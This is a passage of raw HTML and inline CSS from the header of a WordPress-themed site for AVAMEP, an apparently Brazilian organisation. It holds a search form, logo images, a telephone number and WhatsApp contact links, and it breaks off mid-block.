<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.avamep.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 6px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-right:20px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0f9edb}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0f9edb}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:27px;height:27px;line-height:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:27px;height:27px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8{display:inline-block}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_8 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-180deg,#558299,#006599);background:linear-gradient(-180deg,#558299,#006599);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_8 .tdb-logo-text-title{background:none;color:#006599}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-svg-wrap{max-width:18px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_8 .tdb-logo-svg-wrap svg{width:18px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-img{max-width:60px}.tdi_8 .tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-title{font-family:Poppins!important;font-size:27px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" alt="AVAMEP"  title="AVAMEP"  width="2560" height="1707" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">avamep</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap">
                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_10{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_10{margin-top:-2px!important;position:relative}</style>
<div class="tdi_9_rand_style td-element-style" ><style>.tdi_9_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-top:-12px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5dfdf!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:rgba(43,43,43,0)!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}.tdi_14{width:190px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-top:43px!important;margin-bottom:9px!important;margin-left:-42px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-right:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-right:20px!important}}</style>
<style>.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:129px}.tdi_15 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_15 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_15 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_15 .tdb-logo-text-title{display:none;font-family:Raleway!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_15 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdb-logo-svg-wrap{max-width:16px}.tdi_15 .tdb-logo-svg-wrap svg{width:16px!important;height:auto}.tdi_15 .tdb-logo-text-title{font-size:15px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-svg-wrap{max-width:16px}.tdi_15 .tdb-logo-svg-wrap svg{width:16px!important;height:auto}.tdi_15 .tdb-logo-text-title{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/avamep.com_.png" alt="AVAMEP"  title="AVAMEP"  width="129" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}.tdi_19{margin-top:53px!important;margin-left:-54px!important;width:calc(875px + (24px * 2))!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:calc(875px + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:calc(875px + (14px * 2))!important}}@media (max-width:767px){.tdi_19{width:875px!important}}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_21{margin-top:5px!important;margin-left:0px!important;width:178px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_22  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/webp-express/webp-images/uploads/2021/09/Phone.png.webp"  
                            href="tel:3734121213"  ></a>
<style>.tdi_22{margin-top:4px!important;margin-bottom:0px!important}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_22 .td_single_image_bg{height:15px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_22{width:15px}.tdi_22{display:inline-block;width:100px}body .tdi_22 .td_single_image_bg{background-size:100% auto}.tdi_22:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="td_block_wrap td_block_title tdi_23 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#000000}.tdi_23{margin-top:-30px!important;margin-bottom:6px!important;margin-left:19px!important;width:100px!important}</style>
<style>body .tdi_23 .td-block-title a,body .tdi_23 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">TELEFONE</a></h4></div></div><div class="td_block_wrap td_block_title tdi_24 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_24" >
<style>.td-theme-wrap .tdi_24 .td-block-title>*,.td-theme-wrap .tdi_24 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_24 .td-subcat-item a:hover,.td-theme-wrap .tdi_24 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_24 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_24 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_24 .td_quote_on_blocks,.td-theme-wrap .tdi_24 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_24 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_24 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_24 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_24 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_24 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_24 .td-read-more a,.td-theme-wrap .tdi_24 .td-weather-information:before,.td-theme-wrap .tdi_24 .td-weather-week:before,.td-theme-wrap .tdi_24 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_24 .td-post-category,.td-theme-wrap .tdi_24 .td-post-category:hover{background-color:#000000}.tdi_24{margin-top:-50px!important;margin-bottom:6px!important;margin-left:198px!important;padding-top:1px!important;width:100px!important}</style>
<style>body .tdi_24 .td-block-title a,body .tdi_24 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://api.whatsapp.com/message/J2ES53UOT4QXC1" class="td-pulldown-size">WhatsApp</a></h4></div></div><div class="td_block_wrap td_block_title tdi_25 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#2b2b2b}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#2b2b2b}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#2b2b2b}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#2b2b2b;border-color:#2b2b2b}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#2b2b2b}.tdi_25{margin-top:-31px!important;margin-bottom:6px!important;margin-left:198px!important;padding-top:1px!important;width:100px!important}</style>
<style>body .tdi_25 .td-block-title a,body .tdi_25 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://api.whatsapp.com/message/J2ES53UOT4QXC1" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div><div class="td_block_wrap td_block_title tdi_26 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_26" >
